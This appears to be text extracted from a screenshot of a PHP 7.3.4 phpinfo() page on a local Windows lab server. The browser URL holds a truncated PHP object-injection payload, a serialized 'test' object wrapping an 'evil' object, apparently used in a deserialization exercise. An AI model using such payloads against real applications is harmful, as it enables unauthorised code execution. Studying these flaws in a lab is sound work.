 TD PHP 7.3.4 - phpinfo()
192.168.141.130:8080/test.php?d=O%3A4%3A"test"%3A1%3A{s%3A11%3A"%00*%00ClassObj"%3BO%3A4%3A"evil"%3A1%3A
F
PHP Version 7.3.4
php
System
Windows NT WIN-A5GPDCPJ7OT 6.1 build 7601 (Windows Server 2008 R2 Datacenter Edition Service
Pack 1) AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20180731
PHP Extension
20180731
Zend Extension
320180731
Zend Extension Build
API320180731,NTS,VC15